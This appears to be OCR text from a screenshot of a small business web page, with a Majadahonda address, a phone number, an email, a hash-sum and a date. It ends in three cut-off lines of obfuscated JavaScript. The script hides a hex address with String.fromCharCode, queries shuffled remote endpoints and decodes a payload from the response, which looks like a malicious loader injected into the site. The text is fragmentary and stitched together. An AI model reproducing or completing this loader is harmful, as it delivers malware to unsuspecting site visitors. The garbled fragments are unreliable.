
Calle Las Norias, 92, Majadahonda
625 13 18 13
info@kobegest.com
📦 Hash-sum →
51d2f57e404d878ae72e2860687cc7a4
📌 Updated on
2026-06-08
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim(